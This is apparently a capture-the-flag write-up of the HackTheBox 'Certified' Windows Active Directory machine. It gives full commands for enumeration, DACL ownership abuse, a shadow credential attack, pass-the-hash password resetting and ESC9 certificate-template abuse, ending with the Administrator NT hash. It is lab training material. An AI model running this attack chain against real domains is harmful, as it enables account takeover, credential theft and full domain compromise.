HTB: Certified Machine Walkthrough
 HTB Certified Machine Completion
HTB Certified Machine Completion
Machine Summary
As directly stated within the machine’s notes: “As is common in Windows pentests, you will start the Certified box with credentials for the following account: Username: judith.mader Password: judith09”. Therefore, we start with a valid domain user account. Using these credentials we begin our enumeration process by running BloodHound-python. Where a potential DACL attack chain becomes clear. The initial domain account given to us has WriteOwner privileges over the Management group, which can be abused to add judith.mader to that group. The Management group has GenericWrite privileges over the management_svc service account, which can be abused to perform a shadow credential attack, compromising the management_svc account and the account’s NT hash. From here the user.txt flag can be retrieved.
The first step of privilege escalation starts with the GenericAll privileges that management_svc has over the ca_operator account, Which can be abused to change the ca_operator’s password, fully compromising the account. Enumerating the domain’s ADCS certificate service a certificate template is found to be vulnerable to ESC9 which takes advantage of the GenericAll permissions on the enrollee account in combination with the NoSecurityExtension enrollment flag.
Nmap
Even though this is a simulated Active Directory (AD) machine with given credentials we will start off by enumerating the server. I will first add what I suspect to be the machine’s domain name to /etc/hosts:
1
echo -e '\n# HTB Certified\n10.129.231.186\tcertified.htb'
TCP Port & Service Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
┌──(kali㉿kali)-[~/HTB/Certified]
└─$ sudo nmap -p- -sCV -T4 certified.htb -oN nmap-base.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-14 12:48 EDT
Nmap scan report for certified.htb (10.129.231.186)
Host is up (0.040s latency).
Not shown: 65514 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-14 23:53:51Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-03-14T23:55:21+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
|_ssl-date: 2025-03-14T23:55:22+00:00; +7h00m00s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
|_ssl-date: 2025-03-14T23:55:21+00:00; +7h00m00s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-03-14T23:55:22+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49693/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49694/tcp open msrpc Microsoft Windows RPC
49697/tcp open msrpc Microsoft Windows RPC
49721/tcp open msrpc Microsoft Windows RPC
49744/tcp open msrpc Microsoft Windows RPC
59688/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
| smb2-time:
| date: 2025-03-14T23:54:43
|_ start_date: N/A
-p-: Run scan against all 65536 TCP Ports.-sCV: Specifies Nmap to run both a default script (-sC) and version detection (-sV) scans.-T4: The second most aggressive option for the scan (very loud, but quick).certified.htb: Target of the Nmap scan.-oN nmap-base.txt: Store the results in text format into the specified filename.
The above Nmap output displays the Fully Qualified Domain Name (FQDN) of the DC: commonName=DC01.certified.htb. Update to our /etc/hosts enter for the certified machine:
UDP Scan
Running a UDP scan on top of the TCP scan to gain a wholistic view of every available port on the DC.
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/HTB/Certified]
└─$ sudo nmap --top-ports 200 -sU 10.129.231.186 -T4 -oN nmap-UDP.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-14 12:48 EDT
Nmap scan report for certified.htb (10.129.231.186)
Host is up (0.043s latency).
Not shown: 197 open|filtered udp ports (no-response)
PORT STATE SERVICE
53/udp open domain
88/udp open kerberos-sec
123/udp open ntp
--top-ports 200: Run UDP Scan against only the top 200 most commonly found UDP service ports.-sU: Tells Nmap to run a UDP Scan (requires sudo permissions).10.129.231.186: IP Address of the target.-T4: The second most aggressive option for the scan (very loud, but quick).-oN nmap-UDP.txt: Store the results into a plaintext format into the specified filename.
BloodHound-Python Domain Enumeration
We start off with a valid domain account’s credentials, and can access LDAP against the Domain Controller (DC). Therefore, I will start my enumeration process by running BloodHound-ce-python (using the BloodHound Community Edition (CE) support Branch).
1
bloodhound-ce-python -c all -u judith.mader -p 'judith09' -d certified.htb -dc dc01.certified.htb -ns 10.129.231.186 --zip
-c all: Execute all collection methods (e.g. Group, LocalAdmin, Acl, Trusts, etc.), except LoggedOn.-d certified.htb: Specifying the target domain.-dc dc01.certified.htb: FQDN of the DC.-ns 10.129.231.186: Specifying the IP address of the DC as the target nameserver. Without this option the tool fails to resolve the FQDN of the DC.--zip: Store the results into a ZIP format to be uploaded to BloodHound.
We can see bloodhound-ce-python was able to successfully enumerate the domain:  BloodHound Successful Execution
BloodHound Successful Execution
Extracting Domain Users
After ingesting the BloodHound collection data we can start our enumeration off by getting a list of all domain users. Enter the following custom cypher query:
1
MATCH (u:User) RETURN u
Then export the cypher queries’ results, which will be stored in JSON format.  Export BH Cypher Query Results
Export BH Cypher Query Results
I wrote a small Python script to extract the usernames from the JSON output. One could also use the CLI tool jq in order to extract the usernames, but I like to practice my Python skills whenever possible.
1
2
3
4
5
6
7
8
9
10
11
12
#!/usr/bin/python3
import json
import pathlib
# Read Exported JSON File:
bh_raw = pathlib.Path("bh-graph.json").read_text()
bh_json = json.loads(bh_raw)
# Read through each user's JSON values
for each_user in bh_json['data']['nodes'].values():
# Print user
print(each_user['label'].lower())
 Extract Usernames With Python Script Output
Extract Usernames With Python Script Output
Visualizing Attack Path
From this initial BloodHound enumeration we can visualize the attack path to pivoting our permissions within the domain. Our initial domain user judith.mader has WriteOwner permissions over the Management group.
 judith.mader to Management Group Path
judith.mader to Management Group Path
Viewing the details for the Management group object we can see that members within this group have GenericWrite permissions over the management_svc account.
 Management Group to management_svc Account Path
Management Group to management_svc Account Path
Viewing the details for the management_svc service account object we can see that they have GenericAll permissions over ca_operator group. Ignoring the the name of the machine, this heavily indicates that Active Directory Certificate Services (ADCS) are configured on the DC.
 management_svc to ca_operator Path
management_svc to ca_operator Path
Summary of Domain Attack Path
With all of the above information gathered before performing any active testing, minus Nmap scanning, we can get a clear idea of the steps. Note, the following three (3) steps are the potential paths as it stands with the enumeration data currently possessed, prior to any active exploitation.
- Use
WriteOnwerpermissions to addjudith.maderto theManagementgroup. - Use
GenericWritepermissions as part of theManagementgroup to perform a Shadow Credential Attack, gaining access to themaangement_svcservice account. - Use the
GenericAllpermission to change the password theca_operatorservice account. We can use BloodHound’s Pathfinding feature in order to visualize this attack chain wholistically.
1. judth.mader -> Management Group
1a. Change Management Group Object Ownership
In order to add the judith.mader user to the Management group we first need to abuse the WriteOwner permission to change the ownership of the object to our controlled user. To accomplished this impacket’s owneredit.py script is utilized:
1
impacket-owneredit -action write -new-owner 'judith.mader' -target 'Management' 'CERTIFIED.HTB'/'judith.mader':'judith09'
-action write: Specify that we want to overwrite the current owner of the object, which as seen by the screenshot of the Domain Admins group.-new-owner 'judith.mader': Specify our controlled domain account to become the new owner of the Management group object.-target 'Management': Target object to change ownership.'CERTIFIED.HTB'/'judith.mader':'judith09': Identity of our controlled domain account to authenticate the operation.
The ownership is successfully modified as illustrated by the script’s output.
 Impacket Owneredit Successful Execution
Impacket Owneredit Successful Execution
1b. Add WriteMembers Permission Over Object
With ownership over the Management group the WriteMembers permission can be granted in order to add ourselves to the group. To accomplish this impacket’s dacledit.py script is utilized.
1
impacket-dacledit -action 'write' -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' 'CERTIFIED.HTB'/'judith.mader':'judith09'
-action write: Specify that we want to add a new permission over the target Management group object.-rights 'WriteMembers': DACL permission to be granted.-principal 'judith.mader': The user who the WriteMembers permission is going to be granted to.-target-dn 'CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB': The distinguished name for the Management group.'CERTIFIED.HTB'/'judith.mader':'judith09': Identity of our controlled domain account to authenticate the operation.
The script’s output illustrates successful execution, granting us the ability to add members to the Management group.  Impacket Dacledit Execution
Impacket Dacledit Execution
1c. Add judith.mader to Management Group
Once Steps 1a and 1b have successfully completed then the judith.mader domain user can be added to the Management group using the net CLI tool.
1
2
3
4
5
# ADD TO GROUP
net rpc group addmem "MANAGEMENT" "judith.mader" -U "certified.htb"/"judith.mader"%"judith09" -S "10.129.231.186"
# VERIFY GROUP MEMBERSHIP
net rpc group members "MANAGEMENT" -U "certified.htb"/"judith.mader"%"judith09" -S "10.129.231.186"
-U "certified.htb"/"judith.mader"%"judith09": User to authenticate as and perform the net rpc operation.-S "10.129.231.186": Target server, in this case the DC.
 Successful Management Group User Addition
Successful Management Group User Addition
1d. Adding Steps 1a-c Into Bash Script
There is some type of scheduled task on the server that is resetting the changes made. Therefore, its best to place all of the execution steps into a single bash script that can be ran in order to get back to the same level of permission after running step 1c.
 Scheduled Task Resetting Changes Periodically
Scheduled Task Resetting Changes Periodically
Execute the following bash script to perform all of the above DACL abuse vectors at once.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#!/usr/bin/sh
# STEP 1a
echo "\n[+] Changing Management Object Owernship"
impacket-owneredit -action write -new-owner 'judith.mader' -target 'Management' 'CERTIFIED.HTB'/'judith.mader':'judith09'
# STEP 1b
echo "\n[+] Adding Management Object WriteMember DACL Permission"
impacket-dacledit -action 'write' -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' 'CERTIFIED.HTB'/'judith.mader':'judith09'
# STEP 1c
echo "\n[+] Adding judith.mader to Group"
net rpc group addmem "MANAGEMENT" "judith.mader" -U "certified.htb"/"judith.mader"%"judith09" -S "10.129.231.186"
echo "\n[+] Verify Group Membership"
net rpc group members "MANAGEMENT" -U "certified.htb"/"judith.mader"%"judith09" -S "10.129.231.186"
2. Management Group -> management_svc Service Account
The judith.mader domain user is a member of the Management group. Therefore, we can leverage the GenericWrite permissions the group has over the management_svc service account in order to perform a shadow credential attack. This attack is explained quite thoroughly in Elad Shamir’s [Shadow Credential Attack]](https://eladshamir.com/2021/06/21/Shadow-Credentials.html) blog post. In essence we are going to be modifying management_svc’s msDS-KeyCredentialLink to add a key credential. This will allow us to “perform Kerberos authentication as that account using PKINIT”.
2a. Shadow Credential Attack Against management_svc
First step is to perform the Shadow Credential attack, adding key credentials to management_svc’s msDS-KeyCredentialLink user attribute. To accomplish the pyWhisker script is utilized.
1
python3 pywhisker/pywhisker.py -d 'certified.htb' -u 'judith.mader' -p 'judith09' --target 'management_svc' --action 'add'
-d 'certified.htb': Target domain.--target 'management_svc': The target of the shadow credential attack.--action 'add': Add the key credentials to the target account’s msDS-KeyCredentialLink attribute
Execution of the shadow credential is successful, as illustrated by pywhisker’s output:  Pywhisker Successful Execution
Pywhisker Successful Execution
2b. Request Valid TGT
The pywhisker repository outlines next steps once key credentials have been added to the target account. In order to accomplish these steps we must first clone dirkjanm’s PKINITtools repository locally onto the system.  Shadow Credential Attack Next Abuse Steps
Shadow Credential Attack Next Abuse Steps
Utilize pywhisker’s generated PFX file and password as parameters for gettgtpkinit.py in order to request a valid TGT.
1
python3 gettgtpkinit.py -cert-pfx ~/HTB/Certified/I0G1imD1.pfx -pfx-pass 'MsA4HfToDie7UiJTF5BS' certified.htb/management_svc ~/HTB/Certified/manage_svc.ccache
-cert-pfx ~/HTB/Certified/I0G1imD1.pfx: Pywhisker generated PFX file for use with PKINIT authentication.-pfx-pass 'MsA4HfToDie7UiJTF5BS': Password for the PFX file generated by pywhisker.certified.htb/management_svc: Account for which the PFX file represents for PIKINIT authentication.~/HTB/Certified/manage_svc.ccache: Filename to store the generated Kerberos credential cache.
 Requesting TGT for management_svc Account
Requesting TGT for management_svc Account
Set the populated Kerberos credential cache as our KRB5CCNAME environment variable:
1
export KRB5CCNAME=$(pwd)/manage_svc.ccache
 Setting KRB5CCNAME Environment Variable
Setting KRB5CCNAME Environment Variable
2c. Retrieve management_svc NT Hash
With a valid TGT stored in Kerberos credential cache we can utilize getnthash.py in order to retrieve the management_svc account’s NT hash.
1
python3 /opt/PKINITtools/getnthash.py -key 18916c485c9643149d25ac4acec4aa5d537c9e105329ace1be3fba80b9db421e certified.htb/management_svc
-key 18916c485c...<snip> : Kerberos encryption key extracted from TGT, outputted by the gettgtpkinit.py script.  Extracting management_svc NT Hash
Extracting management_svc NT Hash
We can verify this NT hash using NetExec, proving that we have compromised the management_svc user.
1
netexec smb dc01.certified.htb -u 'management_svc' -H 'a091c1832bcdd4677c28b5a6a1295584'
 Compromised management_svc Account Proof
Compromised management_svc Account Proof
I skipped right to privilege escalation, but for anyone curious this step is when the
user.txtflag can be retrieved.
3. management_svc -> ca_operator
The management_svc account is now compromised and under our control. Therefore, we can leverage the GenericAll permissions that management_svc has over ca_operator in order to change the account’s password. Since we are working with the management_svc’s NT hash we need to utilize the pth-toolkit tool in order to change ca_operator’s password using pass-the-hash method:
1
./pth-net rpc password "ca_operator" 'password123!' -U 'certified.htb'/'management_svc'%'aad3b435b51404eeaad3b435b51404ee':'a091c1832bcdd4677c28b5a6a1295584' -S '10.129.131.186'
password "ca_operator" 'password123!': Change ca_operator’s password to ‘password123!’.'certified.htb'/'management_svc'%'aad3b435b51404eeaad3b435b51404ee':'a091c1832bcdd4677c28b5a6a1295584': Domain account that to authenticate. This includes an empty LM hash (aad3b435b51404eeaad3b435b51404ee) and the management_svc’s NT hash.-S '10.129.131.186': Target server, which in this case is the DC.
Despite the pth-net tool not outputting any successful execution notification, the password for the ca_operator is changed to ‘password123!’.  Changing ca_operator Password
Changing ca_operator Password
4. ca_operator -> Administrator
With the ca_operator’s account now compromised we can utilize certipy in order to enumerate the domain’s AD Certificate Services (ADCS).
4a. Finding Vulnerable Certificate Templates
Use certipy to search for any vulnerable certificate templates:
1
certipy-ad find -u ca_operator -p 'password123!' -target dc01.certified.htb -vulnerable
-target dc01.certified.htb: Run enumeration against the specified target server.-vulnerable: Return vulnerable certificate templates.
The following is outputted by certipy-ad:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
Certificate Authorities
0
CA Name : certified-DC01-CA
DNS Name : DC01.certified.htb
Certificate Subject : CN=certified-DC01-CA, DC=certified, DC=htb
Certificate Serial Number : 36472F2C180FBB9B4983AD4D60CD5A9D
Certificate Validity Start : 2024-05-13 15:33:41+00:00
Certificate Validity End : 2124-05-13 15:43:41+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : CERTIFIED.HTB\Administrators
Access Rights
ManageCertificates : CERTIFIED.HTB\Administrators
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
ManageCa : CERTIFIED.HTB\Administrators
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
Enroll : CERTIFIED.HTB\Authenticated Users
Certificate Templates
0
Template Name : CertifiedAuthentication
Display Name : Certified Authentication
Certificate Authorities : certified-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectRequireDirectoryPath
SubjectAltRequireUpn
Enrollment Flag : NoSecurityExtension
AutoEnrollment
PublishToDs
Private Key Flag : 16842752
Extended Key Usage : Server Authentication
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1000 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : CERTIFIED.HTB\operator ca
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
Object Control Permissions
Owner : CERTIFIED.HTB\Administrator
Write Owner Principals : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
CERTIFIED.HTB\Administrator
Write Dacl Principals : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
CERTIFIED.HTB\Administrator
Write Property Principals : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
CERTIFIED.HTB\Administrator
[!] Vulnerabilities
ESC9 : 'CERTIFIED.HTB\\operator ca' can enroll and template has no security extension
From the above output we can gather the following details:
- Certificate Authority :
certified-DC01-CA - Vulnerable Certificate Template :
CertifiedAuthentication - Enrollment Rights :
CERTIFIED.HTB\operator ca - Vulnerable ESC:
ESC9 - 'CERTIFIED.HTB\\operator ca' can enroll and template has no security extension - Enrollment Flag :
NoSecurityExtension
4b. ESC9 Privilege Escalation
Certipy’s README contains a link to a Medium Certipy Article which explains the necessary criteria for abusing ESC9 for privilege escalation.
The management_svc user fits the criteria as it has GenericAll permissions over the ca_operator account, which can enroll in the CertifiedAuthentication ESC9 vulnerable certificate template. Certipy-ad is going the primary tool to abuse this privilege escalation vector.
First, Use GenericAll permissions to change the ca_operator’s UserPrincipalName (UPN), the Microsoft Entra username for the user accounts, attribute to Administrator.
1
certipy-ad account update -username '[email protected]' -hashes 'a091c1832bcdd4677c28b5a6a1295584' -user ca_operator -upn Administrator -target "10.129.231.186"
-username '[email protected]': User that has atleast GenericWrite permissions over target enrollee account.-hashes 'a091c1832bcdd4677c28b5a6a1295584': NT hash of management_svc-user ca_operator: Target user to update their UPN attribute.-upn Administrator: Username to changeca_operator’s UPN to.-target "10.129.231.186": Target Server, in this case the DC.
Certipy’s output indicates a successful change of ca_operator’s UPN to Administrator.  Successfully Changing ca_operator’s UPN to Administrator
Successfully Changing ca_operator’s UPN to Administrator
Second, request a certificate from the CertifiedAuthentication template. This is going to authenticate using ca_operator’s credentials. However, the certificate is going to use ca_operator’s UPN attribute as the username for the certificate, which is the Administrator user.
1
certipy-ad req -username '[email protected]' -p 'password123!' -target "10.129.231.186" -ca 'certified-DC01-CA' -template 'CertifiedAuthentication'
-ca 'certified-DC01-CA': Certificate Authority to request the certificate from.-template 'CertifiedAuthentication': Target certificate template.
Certipy’s output illustrates a successful enrollment, with the UPN for the certificate set to Administrator.  Requesting Vulnerable Certificate
Requesting Vulnerable Certificate
Third, revert the ca_operator’s UPN back to its previous state.
1
certipy-ad account update -username '[email protected]' -hashes 'a091c1832bcdd4677c28b5a6a1295584' -user ca_operator -upn [email protected]
Finally, authenticate to the DC using the PFX and obtain the NT hash for the Administrator.
1
certipy-ad auth -pfx administrator.pfx -domain 'certified.htb'
-pfx administrator.pfx: PFX file generated in the second ESC9 abuse step above. Administrator NT Hash Retrieved
Administrator NT Hash Retrieved
We can then verify a successful domain dominance using netexec. With that we have fully compromised the certified.htb machine.
1
netexec smb dc01.certified.htb -u Administrator -H '0d5b49608bbce1751f708748f67e2d34' -x 'whoami'